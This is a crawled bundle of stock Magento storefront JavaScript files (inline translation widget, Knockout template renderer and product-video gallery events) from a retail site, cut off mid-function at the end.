                jQuery(this).closest('.ui-dialog').css('margin-top', topMargin);
            },

            /**
             * Close.
             */
            close: function () {
                $(this).closest('.ui-dialog').removeClass('ui-dialog-active');
            }
        },

        /**
         * Translate Inline creation
         * @protected
         */
        _create: function () {
            this.tmpl = mageTemplate(this.options.translateForm.template);
            (this.options.translateArea && $(this.options.translateArea).length ?
                $(this.options.translateArea) :
                this.element.closest('body'))
                    .on('edit.editTrigger', $.proxy(this._onEdit, this));
            this._super();
        },

        /**
         * @param {*} templateData
         * @return {*|jQuery|HTMLElement}
         * @private
         */
        _prepareContent: function (templateData) {
            var data = $.extend({
                items: templateData,
                escape: $.mage.escapeHTML
            }, this.options.translateForm.data);

            this.data = data;

            return $(this.tmpl({
                data: data
            }));
        },

        /**
         * Render translation form and open dialog
         * @param {Object} e - object
         * @protected
         */
        _onEdit: function (e) {
            this.target = e.target;
            this.element.html(this._prepareContent($(e.target).data('translate')));
            this.open(e);
        },

        /**
         * Submit.
         */
        submit: function () {
            if (this.formIsSubmitted) {
                return;
            }
            this._formSubmit();
        },

        /**
         * Send ajax request on form submit
         * @protected
         */
        _formSubmit: function () {
            var parameters;

            this.formIsSubmitted = true;
            parameters = $.param({
                area: this.options.area
            }) + '&' + $('#' + this.options.translateForm.data.id).serialize();

            $.ajax({
                url: this.options.ajaxUrl,
                type: 'POST',
                data: parameters,
                loaderContext: this.element,
                showLoader: true
            }).complete($.proxy(this._formSubmitComplete, this));
        },

        /**
         * @param {Object} response
         * @private
         */
        _formSubmitComplete: function (response) {
            this.close();
            this.formIsSubmitted = false;
            this._updatePlaceholder(response.responseJSON[this.data.items[0].original]);
        },

        /**
         * @param {*} newValue
         * @private
         */
        _updatePlaceholder: function (newValue) {
            var target = jQuery(this.target);

            target.data('translate')[0].shown = newValue;
            target.data('translate')[0].translated = newValue;
            target.html(newValue);
        },

        /**
         * Destroy translateInline
         */
        destroy: function () {
            this.element.off('.editTrigger');
            this._super();
        }
    });
    // @TODO move the "escapeHTML" method into the file with global utility functions
    $.extend(true, $, {
        mage: {
            /**
             * @param {String} str
             * @return {Boolean}
             */
            escapeHTML: function (str) {
                return str ?
                    jQuery('<div/>').text(str).html().replace(/"/g, '&quot;') :
                    false;
            }
        }
    });

    return $.mage.translateInline;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/template/renderer.js
body_size: 3077
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'underscore',
    './loader'
], function ($, _, loader) {
    'use strict';

    var colonReg       = /\\:/g,
        renderedTemplatePromises = {},
        attributes     = {},
        elements       = {},
        globals        = [],
        renderer,
        preset;

    renderer = {

        /**
         * Loads template by provided path and
         * than converts it's content to html.
         *
         * @param {String} tmplPath - Path to the template.
         * @returns {jQueryPromise}
         * @alias getRendered
         */
        render: function (tmplPath) {
            var cachedPromise = renderedTemplatePromises[tmplPath];

            if (!cachedPromise) {
                cachedPromise = renderedTemplatePromises[tmplPath] = loader
                    .loadTemplate(tmplPath)
                    .then(renderer.parseTemplate);
            }

            return cachedPromise;
        },

        /**
         * @ignore
         */
        getRendered: function (tmplPath) {
            return renderer.render(tmplPath);
        },

        /**
         * Parses provided string as html content
         * and returns an array of DOM elements.
         *
         * @param {String} html - String to be processed.
         * @returns {Array}
         */
        parseTemplate: function (html) {
            var fragment = document.createDocumentFragment();

            $(fragment).append(html);

            return renderer.normalize(fragment);
        },

        /**
         * Processes custom attributes and nodes of provided DOM element.
         *
         * @param {HTMLElement} content - Element to be processed.
         * @returns {Array} An array of content's child nodes.
         */
        normalize: function (content) {
            globals.forEach(function (handler) {
                handler(content);
            });

            return _.toArray(content.childNodes);
        },

        /**
         * Adds new global content handler.
         *
         * @param {Function} handler - Function which will be invoked for
         *      an every content passed to 'normalize' method.
         * @returns {Renderer} Chainable.
         */
        addGlobal: function (handler) {
            if (!_.contains(globals, handler)) {
                globals.push(handler);
            }

            return this;
        },

        /**
         * Removes specified global content handler.
         *
         * @param {Function} handler - Handler to be removed.
         * @returns {Renderer} Chainable.
         */
        removeGlobal: function (handler) {
            var index = globals.indexOf(handler);

            if (~index) {
                globals.splice(index, 1);
            }

            return this;
        },

        /**
         * Adds new custom attribute handler.
         *
         * @param {String} id - Attribute identifier.
         * @param {(Object|Function)} [config={}]
         * @returns {Renderer} Chainable.
         */
        addAttribute: function (id, config) {
            var data = {
                name: id,
                binding: id,
                handler: renderer.handlers.attribute
            };

            if (_.isFunction(config)) {
                data.handler = config;
            } else if (_.isObject(config)) {
                _.extend(data, config);
            }

            data.id = id;
            attributes[id] = data;

            return this;
        },

        /**
         * Removes specified attribute handler.
         *
         * @param {String} id - Attribute identifier.
         * @returns {Renderer} Chainable.
         */
        removeAttribute: function (id) {
            delete attributes[id];

            return this;
        },

        /**
         * Adds new custom node handler.
         *
         * @param {String} id - Node identifier.
         * @param {(Object|Function)} [config={}]
         * @returns {Renderer} Chainable.
         */
        addNode: function (id, config) {
            var data = {
                name: id,
                binding: id,
                handler: renderer.handlers.node
            };

            if (_.isFunction(config)) {
                data.handler = config;
            } else if (_.isObject(config)) {
                _.extend(data, config);
            }

            data.id = id;
            elements[id] = data;

            return this;
        },

        /**
         * Removes specified custom node handler.
         *
         * @param {String} id - Node identifier.
         * @returns {Renderer} Chainable.
         */
        removeNode: function (id) {
            delete elements[id];

            return this;
        },

        /**
         * Checks if provided DOM element is a custom node.
         *
         * @param {HTMLElement} node - Node to be checked.
         * @returns {Boolean}
         */
        isCustomNode: function (node) {
            return _.some(elements, function (elem) {
                return elem.name.toUpperCase() === node.tagName;
            });
        },

        /**
         * Processes custom attributes of a content's child nodes.
         *
         * @param {HTMLElement} content - DOM element to be processed.
         */
        processAttributes: function (content) {
            var repeat;

            repeat = _.some(attributes, function (attr) {
                var attrName = attr.name,
                    nodes    = content.querySelectorAll('[' + attrName + ']'),
                    handler  = attr.handler;

                return _.toArray(nodes).some(function (node) {
                    var data = node.getAttribute(attrName);

                    return handler(node, data, attr) === true;
                });
            });

            if (repeat) {
                renderer.processAttributes(content);
            }
        },

        /**
         * Processes custom nodes of a provided content.
         *
         * @param {HTMLElement} content - DOM element to be processed.
         */
        processNodes: function (content) {
            var repeat;

            repeat = _.some(elements, function (element) {
                var nodes   = content.querySelectorAll(element.name),
                    handler = element.handler;

                return _.toArray(nodes).some(function (node) {
                    var data = node.getAttribute('args');

                    return handler(node, data, element) === true;
                });
            });

            if (repeat) {
                renderer.processNodes(content);
            }
        },

        /**
         * Wraps provided string in curly braces if it's necessary.
         *
         * @param {String} args - String to be wrapped.
         * @returns {String} Wrapped string.
         */
        wrapArgs: function (args) {
            if (~args.indexOf('\\:')) {
                args = args.replace(colonReg, ':');
            } else if (~args.indexOf(':') && !~args.indexOf('}')) {
                args = '{' + args + '}';
            }

            return args;
        },

        /**
         * Wraps child nodes of provided DOM element
         * with knockout's comment tag.
         *
         * @param {HTMLElement} node - Node whose children should be wrapped.
         * @param {String} binding - Name of the binding for the opener comment tag.
         * @param {String} data - Data associated with a binding.
         *
         * @example
         *      <div id="example"><span/></div>
         *      wrapChildren(document.getElementById('example'), 'foreach', 'data');
         *      =>
         *      <div id="example">
         *      <!-- ko foreach: data -->
         *          <span></span>
         *      <!-- /ko -->
         *      </div>
         */
        wrapChildren: function (node, binding, data) {
            var tag = this.createComment(binding, data),
                $node = $(node);

            $node.prepend(tag.open);
            $node.append(tag.close);
        },

        /**
         * Wraps specified node with knockout's comment tag.
         *
         * @param {HTMLElement} node - Node to be wrapped.
         * @param {String} binding - Name of the binding for the opener comment tag.
         * @param {String} data - Data associated with a binding.
         *
         * @example
         *      <div id="example"></div>
         *      wrapNode(document.getElementById('example'), 'foreach', 'data');
         *      =>
         *      <!-- ko foreach: data -->
         *          <div id="example"></div>
         *      <!-- /ko -->
         */
        wrapNode: function (node, binding, data) {
            var tag = this.createComment(binding, data),
                $node = $(node);

            $node.before(tag.open);
            $node.after(tag.close);
        },

        /**
         * Creates knockouts' comment tag for the provided binding.
         *
         * @param {String} binding - Name of the binding.
         * @param {String} data - Data associated with a binding.
         * @returns {Object} Object with an open and close comment elements.
         */
        createComment: function (binding, data) {
            return {
                open: document.createComment(' ko ' + binding + ': ' + data + ' '),
                close: document.createComment(' /ko ')
            };
        }
    };

    renderer.handlers = {

        /**
         * Basic node handler. Replaces custom nodes
         * with a corresponding knockout's comment tag.
         *
         * @param {HTMLElement} node - Node to be processed.
         * @param {String} data
         * @param {Object} element
         * @returns {Boolean} True
         *
         * @example Sample syntaxes conversions.
         *      <with args="model">
         *          <span/>
         *      </with>
         *      =>
         *      <!-- ko with: model-->
         *          <span/>
         *      <!-- /ko -->
         */
        node: function (node, data, element) {
            data = renderer.wrapArgs(data);

            renderer.wrapNode(node, element.binding, data);
            $(node).replaceWith(node.childNodes);

            return true;
        },

        /**
         * Base attribute handler. Replaces custom attributes with
         * a corresponding knockouts' data binding.
         *
         * @param {HTMLElement} node - Node to be processed.
         * @param {String} data - Data associated with a binding.
         * @param {Object} attr - Attribute definition.
         *
         * @example Sample syntaxes conversions.
         *      <div text="label"></div>
         *      =>
         *      <div data-bind="text: label"></div>
         */
        attribute: function (node, data, attr) {
            data = renderer.wrapArgs(data);

            renderer.bindings.add(node, attr.binding, data);
            node.removeAttribute(attr.name);
        },

        /**
         * Wraps provided node with a knockouts' comment tag.
         *
         * @param {HTMLElement} node - Node that will be wrapped.
         * @param {String} data - Data associated with a binding.
         * @param {Object} attr - Attribute definition.
         *
         * @example
         *      <div outereach="data" class="test"></div>
         *      =>
         *      <!-- ko foreach: data -->
         *          <div class="test"></div>
         *      <!-- /ko -->
         */
        wrapAttribute: function (node, data, attr) {
            data = renderer.wrapArgs(data);

            renderer.wrapNode(node, attr.binding, data);
            node.removeAttribute(attr.name);
        }
    };

    renderer.bindings = {

        /**
         * Appends binding string to the current
         * 'data-bind' attribute of provided node.
         *
         * @param {HTMLElement} node - DOM element whose 'data-bind' attribute will be extended.
         * @param {String} name - Name of a binding.
         * @param {String} data - Data associated with the binding.
         */
        add: function (node, name, data) {
            var bindings = this.get(node);

            if (bindings) {
                bindings += ', ';
            }

            bindings += name;

            if (data) {
                bindings += ': ' + data;
            }

            this.set(node, bindings);
        },

        /**
         * Extracts value of a 'data-bind' attribute from provided node.
         *
         * @param {HTMLElement} node - Node whose attribute to be extracted.
         * @returns {String}
         */
        get: function (node) {
            return node.getAttribute('data-bind') || '';
        },

        /**
         * Sets 'data-bind' attribute of the specified node
         * to the provided value.
         *
         * @param {HTMLElement} node - Node whose attribute will be altered.
         * @param {String} bindings - New value of 'data-bind' attribute.
         */
        set: function (node, bindings) {
            node.setAttribute('data-bind', bindings);
        }
    };

    renderer
        .addGlobal(renderer.processAttributes)
        .addGlobal(renderer.processNodes);

    /**
     * Collection of default binding conversions.
     */
    preset = {
        nodes: _.object([
            'if',
            'text',
            'with',
            'scope',
            'ifnot',
            'foreach',
            'component'
        ], Array.prototype),
        attributes: _.object([
            'css',
            'attr',
            'html',
            'with',
            'text',
            'click',
            'event',
            'submit',
            'enable',
            'disable',
            'options',
            'visible',
            'template',
            'hasFocus',
            'textInput',
            'component',
            'uniqueName',
            'optionsText',
            'optionsValue',
            'checkedValue',
            'selectedOptions'
        ], Array.prototype)
    };

    _.extend(preset.attributes, {
        if: renderer.handlers.wrapAttribute,
        ifnot: renderer.handlers.wrapAttribute,
        innerif: {
            binding: 'if'
        },
        innerifnot: {
            binding: 'ifnot'
        },
        outereach: {
            binding: 'foreach',
            handler: renderer.handlers.wrapAttribute
        },
        foreach: {
            name: 'each'
        },
        value: {
            name: 'ko-value'
        },
        style: {
            name: 'ko-style'
        },
        checked: {
            name: 'ko-checked'
        },
        disabled: {
            name: 'ko-disabled',
            binding: 'disable'
        },
        focused: {
            name: 'ko-focused',
            binding: 'hasFocus'
        },

        /**
         * Custom 'render' attribute handler function. Wraps child elements
         * of a node with knockout's 'ko template:' comment tag.
         *
         * @param {HTMLElement} node - Element to be processed.
         * @param {String} data - Data specified in 'render' attribute of a node.
         */
        render: function (node, data) {
            data = data || 'getTemplate()';
            data = renderer.wrapArgs(data);

            renderer.wrapChildren(node, 'template', data);
            node.removeAttribute('render');
        }
    });

    _.extend(preset.nodes, {
        foreach: {
            name: 'each'
        },

        /**
         * Custom 'render' node handler function.
         * Replaces node with knockout's 'ko template:' comment tag.
         *
         * @param {HTMLElement} node - Element to be processed.
         * @param {String} data - Data specified in 'args' attribute of a node.
         */
        render: function (node, data) {
            data = data || 'getTemplate()';
            data = renderer.wrapArgs(data);

            renderer.wrapNode(node, 'template', data);
            $(node).replaceWith(node.childNodes);
        }
    });

    _.each(preset.attributes, function (data, id) {
        renderer.addAttribute(id, data);
    });

    _.each(preset.nodes, function (data, id) {
        renderer.addNode(id, data);
    });

    return renderer;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_ProductVideo/js/fotorama-add-video-events.js
body_size: 5102
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'jquery-ui-modules/widget',
    'catalogGallery',
    'loadPlayer'
], function ($) {
    'use strict';

    /**
     * @private
     */
    var allowBase = true; //global var is needed because fotorama always fully reloads events in case of fullscreen

    /**
     * @private
     */
    function parseHref(href) {
        var a = document.createElement('a');

        a.href = href;

        return a;
    }

    /**
     * @private
     */
    function parseURL(href, forceVideo) {
        var id,
            type,
            ampersandPosition,
            vimeoRegex,
            useYoutubeNocookie = false;

        /**
         * Get youtube ID
         * @param {String} srcid
         * @returns {{}}
         */
        function _getYoutubeId(srcid) {
            if (srcid) {
                ampersandPosition = srcid.indexOf('&');

                if (ampersandPosition === -1) {
                    return srcid;
                }

                srcid = srcid.substring(0, ampersandPosition);
            }

            return srcid;
        }

        if (typeof href !== 'string') {
            return href;
        }

        href = parseHref(href);

        if (href.host.match(/youtube\.com/) && href.search) {
            id = href.search.split('v=')[1];

            if (id) {
                id = _getYoutubeId(id);
                type = 'youtube';
            }
        } else if (href.host.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
            id = href.pathname.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
            type = 'youtube';

            if (href.host.match(/youtube-nocookie.com/)) {
                useYoutubeNocookie = true;
            }
        } else if (href.host.match(/vimeo\.com/)) {
            type = 'vimeo';
            vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
            ].join(''));
            id = href.href.match(vimeoRegex)[3];
        }

        if ((!id || !type) && forceVideo) {
            id = href.href;
            type = 'custom';
        }

        return id ? {
            id: id, type: type, s: href.search.replace(/^\?/, ''), useYoutubeNocookie: useYoutubeNocookie
        } : false;
    }

    //create AddFotoramaVideoEvents widget
    $.widget('mage.AddFotoramaVideoEvents', {
        options: {
            videoData: '',
            videoSettings: '',
            optionsVideoData: '',
            dataMergeStrategy: 'replace',
            vimeoJSFrameworkLoaded: false
        },

        /**
         * @private
         */
        onVimeoJSFramework: function () {},
        defaultVideoData: [],
        PV: 'product-video', // [CONST]
        VU: 'video-unplayed',
        PVLOADED: 'fotorama__product-video--loaded', // [CONST]
        PVLOADING: 'fotorama__product-video--loading', // [CONST]
        VID: 'video', // [CONST]
        VI: 'vimeo', // [CONST]
        FTVC: 'fotorama__video-close',
        FTAR: 'fotorama__arr',
        fotoramaSpinner: 'fotorama__spinner',
        fotoramaSpinnerShow: 'fotorama__spinner--show',
        TI: 'video-thumb-icon',
        isFullscreen: false,
        FTCF: '[data-gallery-role="fotorama__fullscreen-icon"]',
        Base: 0, //on check for video is base this setting become true if there is any video with base role
        MobileMaxWidth: 767,
        GP: 'gallery-placeholder', //gallery placeholder class is needed to find and erase <script> tag
        videoData: null,
        videoDataPlaceholder: [{
            id: '',
            isBase: true,
            mediaType: 'image',
            provider: ''
        }],

        /**
         * Creates widget
         * @private
         */
        _create: function () {
            $(this.element).on('gallery:loaded',  $.proxy(function () {
                this.fotoramaItem = $(this.element).find('.fotorama-item');
                this._initialize();
            }, this));
        },

        /**
         *
         * @private
         */
        _initialize: function () {
            if (!this.defaultVideoData.length) {
                this.defaultVideoData = this.options.videoData;
            }

            // If product does not have images, no video data generated,
            // but for configurable product we still need a video data, in case of 'prepend' gallery strategy.
            if (!this.defaultVideoData.length && !this.options.videoData.length) {
                this.defaultVideoData = this.options.videoData = this.videoDataPlaceholder;
            }

            this.clearEvents();

            if (this._checkForVideoExist()) {
                this._checkFullscreen();
                this._listenForFullscreen();
                this._checkForVimeo();
                this._isVideoBase();
                this._initFotoramaVideo();
                this._attachFotoramaEvents();
            }
        },

        /**
         * Clear gallery events to prevent duplicated calls.
         *
         * @private
         */
        clearEvents: function () {
            if (this.fotoramaItem !== undefined) {
                this.fotoramaItem.off(
                    'fotorama:show.' + this.PV +
                    ' fotorama:showend.' + this.PV +
                    ' fotorama:fullscreenenter.' + this.PV +
                    ' fotorama:fullscreenexit.' + this.PV
                );
            }
        },

        /**
         *
         * @param {Object} options
         * @private
         */
        _setOptions: function (options) {
            if (options.videoData && options.videoData.length) {
                this.options.videoData = options.videoData;
            }

            this._loadVideoData(options);
            this._initialize();
        },

        /**
         * Set video data for configurable product.
         *
         * @param {Object} options
         * @private
         */
        _loadVideoData: function (options) {
            if (options.selectedOption) {
                if (options.dataMergeStrategy === 'prepend') {
                    this.options.videoData = [].concat(
                        this.options.optionsVideoData[options.selectedOption],
                        this.defaultVideoData
                    );
                } else {
                    this.options.videoData = this.options.optionsVideoData[options.selectedOption];
                }
            } else {
                this.options.videoData = this.defaultVideoData;
            }
        },

        /**
         *
         * @private
         */
        _checkFullscreen: function () {
            if (this.fotoramaItem.data('fotorama').fullScreen || false) {
                this.isFullscreen = true;
            }
        },

        /**
         *
         * @private
         */
        _listenForFullscreen: function () {
            this.fotoramaItem.on('fotorama:fullscreenenter.' + this.PV, $.proxy(function () {
                this.isFullscreen = true;
            }, this));

            this.fotoramaItem.on('fotorama:fullscreenexit.' + this.PV, $.proxy(function () {
                this.isFullscreen = false;
                this._hideVideoArrows();
            }, this));
        },

        /**
         *
         * @param {Object} inputData
         * @param {bool} isJSON
         * @returns {{}}
         * @private
         */
        _createVideoData: function (inputData, isJSON) {
            var videoData = [],
                dataUrl,
                tmpVideoData,
                tmpInputData,
                i;

            if (isJSON) {
                inputData = $.parseJSON(inputData);
            }

            for (i = 0; i < inputData.length; i++) {
                tmpInputData = inputData[i];
                dataUrl = '';
                tmpVideoData = {
                    mediaType: '',
                    isBase: '',
                    id: '',
                    provider: ''
                };
                tmpVideoData.mediaType = this.VID;

                if (tmpInputData.mediaType !== 'external-video') {
                    tmpVideoData.mediaType = tmpInputData.mediaType;
                }

                tmpVideoData.isBase = tmpInputData.isBase;

                if (tmpInputData.videoUrl && tmpInputData.videoUrl !== null) {
                    dataUrl = tmpInputData.videoUrl;
                    dataUrl = parseURL(dataUrl);
                    tmpVideoData.id = dataUrl.id;
                    tmpVideoData.provider = dataUrl.type;
                    tmpVideoData.videoUrl = tmpInputData.videoUrl;
                    tmpVideoData.useYoutubeNocookie = dataUrl.useYoutubeNocookie;
                }

                videoData.push(tmpVideoData);
            }

            return videoData;
        },

        /**
         *
         * @param {Object} fotorama
         * @param {bool} isBase
         * @private
         */
        _createCloseVideo: function (fotorama, isBase) {
            var closeVideo;

            this.fotoramaItem.find('.' + this.FTVC).remove();
            this.fotoramaItem.append('<div class="' + this.FTVC + '"></div>');
            this.fotoramaItem.css('position', 'relative');
            closeVideo = this.fotoramaItem.find('.' + this.FTVC);
            this._closeVideoSetEvents(closeVideo, fotorama);

            if (
                isBase &&
                this.options.videoData[fotorama.activeIndex].isBase &&
                $(window).width() > this.MobileMaxWidth) {
                this._showCloseVideo();
            }
        },

        /**
         *
         * @private
         */
        _hideCloseVideo: function () {
            this.fotoramaItem
                .find('.' + this.FTVC)
                .removeClass('fotorama-show-control');
        },

        /**
         *
         * @private
         */
        _showCloseVideo: function () {
            this.fotoramaItem
                .find('.' + this.FTVC)
                .addClass('fotorama-show-control');
        },

        /**
         *
         * @param {jQuery} $closeVideo
         * @param {jQuery} fotorama
         * @private
         */
        _closeVideoSetEvents: function ($closeVideo, fotorama) {
            $closeVideo.on('click', $.proxy(function () {
                this._unloadVideoPlayer(fotorama.activeFrame.$stageFrame.parent(), fotorama, true);
                this._hideCloseVideo();
            }, this));
        },

        /**
         *
         * @returns {Boolean}
         * @private
         */
        _checkForVideoExist: function () {
            var key, result, checker, videoSettings;

            if (!this.options.videoData) {
                return false;
            }

            if (!this.options.videoSettings) {
                return false;
            }

            result = this._createVideoData(this.options.videoData, false);
            checker = false;
            videoSettings = this.options.videoSettings[0];
            videoSettings.playIfBase = parseInt(videoSettings.playIfBase, 10);
            videoSettings.showRelated = parseInt(videoSettings.showRelated, 10);
            videoSettings.videoAutoRestart = parseInt(videoSettings.videoAutoRestart, 10);

            for (key in result) {
                if (result[key].mediaType === this.VID) {
                    checker = true;
                }
            }

            if (checker) {
                this.options.videoData = result;
            }

            return checker;
        },

        /**
         *
         * @private
         */
        _checkForVimeo: function () {
            var allVideoData = this.options.videoData,
                videoItem;

            if (window.Froogaloop) { // prevent duplicated initialization
                return;
            }

            for (videoItem in allVideoData) {
                if (allVideoData[videoItem].provider === this.VI) {
                    this._loadVimeoJSFramework();

                    return;
                }
            }
        },

        /**
         *
         * @private
         */
        _isVideoBase: function () {
            var allVideoData = this.options.videoData,
                videoItem,
                allVideoDataKeys,
                key,
                i;

            allVideoDataKeys = Object.keys(allVideoData);

            for (i = 0; i < allVideoDataKeys.length; i++) {
                key = allVideoDataKeys[i];
                videoItem = allVideoData[key];

                if (
                    videoItem.mediaType === this.VID && videoItem.isBase &&
                    this.options.videoSettings[0].playIfBase && allowBase
                ) {
                    this.Base = true;
                    allowBase = false;
                }
            }

            if (!this.isFullscreen) {
                this._createCloseVideo(this.fotoramaItem.data('fotorama'), this.Base);
            }
        },

        /**
         *
         * @private
         */
        _loadVimeoJSFramework: function () {
            var element = document.createElement('script'),
                scriptTag = document.getElementsByTagName('script')[0];

            element.async = true;
            element.src = 'https://f.vimeocdn.com/js/froogaloop2.min.js';

            /**
             * Vimeo js framework on load callback.
             */
            element.onload = function () {
                this.onVimeoJSFramework();
                this.vimeoJSFrameworkLoaded = true;
            }.bind(this);
            scriptTag.parentNode.insertBefore(element, scriptTag);
        },

        /**
         *
         * @param {Event} e
         * @private
         */
        _initFotoramaVideo: function (e) {
            var fotorama = this.fotoramaItem.data('fotorama'),
                thumbsParent,
                thumbs,
                t;

            if (!fotorama.activeFrame.$navThumbFrame) {
                this.fotoramaItem.on('fotorama:showend.' + this.PV, $.proxy(function (evt, fotoramaData) {
                    $(fotoramaData.activeFrame.$stageFrame).removeAttr('href');
                }, this));

                this._startPrepareForPlayer(e, fotorama);

                return null;
            }

            fotorama.data.map($.proxy(this._setItemType, this));
            thumbsParent = fotorama.activeFrame.$navThumbFrame.parent();
            thumbs = thumbsParent.find('.fotorama__nav__frame:visible');

            for (t = 0; t < thumbs.length; t++) {
                this._setThumbsIcon(thumbs.eq(t), t);
                this._checkForVideo(e, fotorama, t + 1);
            }

            this.fotoramaItem.on('fotorama:showend.' + this.PV, $.proxy(function (evt, fotoramaData) {
                $(fotoramaData.activeFrame.$stageFrame).removeAttr('href');
            }, this));
        },

        /**
         *
         * @param {Object} elem
         * @param {Number} i
         * @private
         */
        _setThumbsIcon: function (elem, i) {
            var fotorama = this.fotoramaItem.data('fotorama');

            if (fotorama.options.nav === 'dots' && elem.hasClass(this.TI)) {
                elem.removeClass(this.TI);
            }

            if (this.options.videoData[i].mediaType === this.VID &&
                fotorama.data[i].type ===  this.VID &&
                fotorama.options.nav === 'thumbs') {
                elem.addClass(this.TI);
            }
        },

        /**
         * Temporary solution with adding types for configurable product items
         *
         * @param {Object} item
         * @param {Number} i
         * @private
         */
        _setItemType: function (item, i) {
            !item.type && (item.type = this.options.videoData[i].mediaType);
        },

        /**
         * Attach
         *
         * @private
         */
        _attachFotoramaEvents: function () {
            this.fotoramaItem.on('fotorama:showend.' + this.PV, $.proxy(function (e, fotorama) {
                this._startPrepareForPlayer(e, fotorama);
            }, this));

            this.fotoramaItem.on('fotorama:show.' + this.PV, $.proxy(function (e, fotorama) {
                this._unloadVideoPlayer(fotorama.activeFrame.$stageFrame.parent(), fotorama, true);
            }, this));

            this.fotoramaItem.on('fotorama:fullscreenexit.' + this.PV, $.proxy(function (e, fotorama) {
                fotorama.activeFrame.$stageFrame.find('.' + this.PV).remove();
                this._startPrepareForPlayer(e, fotorama);
            }, this));
        },

        /**
         * Start prepare for player
         *
         * @param {Event} e
         * @param {jQuery} fotorama
         * @private
         */
        _startPrepareForPlayer: function (e, fotorama) {
            this._unloadVideoPlayer(fotorama.activeFrame.$stageFrame.parent(), fotorama, false);
            this._checkForVideo(e, fotorama, fotorama.activeFrame.i);
            this._checkForVideo(e, fotorama, fotorama.activeFrame.i - 1);
            this._checkForVideo(e, fotorama, fotorama.activeFrame.i + 1);
        },

        /**
         * Check for video
         *
         * @param {Event} e
         * @param {jQuery} fotorama
         * @param {Number} number
         * @private
         */
        _checkForVideo: function (e, fotorama, number) {
            var videoData = this.options.videoData[number - 1],
                $image = fotorama.data[number - 1];

            if ($image) {
                !$image.type && this._setItemType($image, number - 1);

                if ($image.type === 'image') {
                    $image.$navThumbFrame && $image.$navThumbFrame.removeClass(this.TI);
                    this._hideCloseVideo();

                    return;
                } else if ($image.$navThumbFrame && $image.type === 'video') {
                    !$image.$navThumbFrame.hasClass(this.TI) && $image.$navThumbFrame.addClass(this.TI);
                }

                $image = $image.$stageFrame;
            }

            if ($image && videoData && videoData.mediaType === this.VID) {
                $(fotorama.activeFrame.$stageFrame).removeAttr('href');
                this._prepareForVideoContainer($image, videoData, fotorama, number);
            }

            if (this.isFullscreen && this.fotoramaItem.data('fotorama').activeFrame.i === number) {
                this.fotoramaItem.data('fotorama').activeFrame.$stageFrame[0].click();
            }
        },

        /**
         * Prepare for video container
         *
         * @param {jQuery} $image
         * @param {Object} videoData
         * @param {Object} fotorama
         * @param {Number} number
         * @private
         */
        _prepareForVideoContainer: function ($image, videoData, fotorama, number) {
            $image.addClass('fotorama-video-container').addClass(this.VU);
            this._createVideoContainer(videoData, $image);
            this._setVideoEvent($image, this.PV, fotorama, number);
        },

        /**
         * Create video container
         *
         * @param {Object} videoData
         * @param {jQuery} $image
         * @private
         */
        _createVideoContainer: function (videoData, $image) {
            var videoSettings;

            videoSettings = this.options.videoSettings[0];
            $image.find('.' + this.PV).remove();
            $image.append(
                '<div class="' +
                this.PV +
                '" data-related="' +
                videoSettings.showRelated +
                '" data-loop="' +
                videoSettings.videoAutoRestart +
                '" data-type="' +
                videoData.provider +
                '" data-code="' +
                videoData.id +
                '"  data-youtubenocookie="' +
                videoData.useYoutubeNocookie +
                '" data-width="100%" data-height="100%"></div>'
            );
        },

        /**
         *
         * @param {Object} $image
         * @param {Object} PV
         * @param {Object} fotorama
         * @param {Number} number
         * @private
         */
        _setVideoEvent: function ($image, PV, fotorama, number) {
            $image.find('.magnify-lens').remove();
            $image
                .off('click tap', $.proxy(this._clickHandler, this))
                .on('click tap', $.proxy(this._clickHandler, this));
            this._handleBaseVideo(fotorama, number); //check for video is it base and handle it if it's base
        },

        /**
         * Hides preview arrows above video player.
         * @private
         */
        _hideVideoArrows: function () {
            var arrows = $('.' + this.FTAR);

            arrows.removeClass('fotorama__arr--shown');
            arrows.removeClass('fotorama__arr--hidden');
        },

        /**
         * @private
         */
        _showLoader: function () {
            var spinner = this.fotoramaItem.find('.' + this.fotoramaSpinner);

            spinner.addClass(this.fotoramaSpinnerShow);
            this.fotoramaItem.data('fotorama').activeFrame.$stageFrame.addClass(this.PVLOADING);
        },

        /**
         * @private
         */
        _hideLoader: function () {
            var spinner = this.fotoramaItem.find('.' + this.fotoramaSpinner);

            spinner.removeClass(this.fotoramaSpinnerShow);
            this.fotoramaItem.data('fotorama').activeFrame.$stageFrame.removeClass(this.PVLOADING);
        },

        /**
         * @param {Event} event
         * @private
         */
        _clickHandler: function (event) {
            var type;

            if ($(event.target).hasClass(this.VU) && $(event.target).find('iframe').length === 0) {
                $(event.target).removeClass(this.VU);
                type = $(event.target).find('.' + this.PV).data('type');

                if (this.vimeoJSFrameworkLoaded && type === this.VI) {
                    $(event.target).find('.' + this.PV).productVideoLoader();
                } else if (type === this.VI) {
                    this._showLoader();
                    this.onVimeoJSFramework = function () {
                        $(event.target).find('.' + this.PV).productVideoLoader();
                        this._hideLoader();
                    }.bind(this);
                } else {
                    $(event.target).find('.' + this.PV).productVideoLoader();
                }

                $('.' + this.FTAR).addClass(this.isFullscreen ? 'fotorama__arr--shown' : 'fotorama__arr--hidden');
            }
        },

        /**
         * Handle base video
         * @param {Object} fotorama
         * @param {Number} srcNumber
         * @private
         */
        _handleBaseVideo: function (fotorama, srcNumber) {
            var waitForFroogaloop,
                videoData = this.options.videoData,
                activeIndex = fotorama.activeIndex,
                number = parseInt(srcNumber, 10),
                activeIndexIsBase = videoData[activeIndex];

            if (!this.Base) {
                return;
            }

            if (activeIndexIsBase && number === 1 && $(window).width() > this.MobileMaxWidth) {
                if (this.options.videoData[fotorama.activeIndex].provider === this.VI) {
                    waitForFroogaloop = setInterval($.proxy(function () {
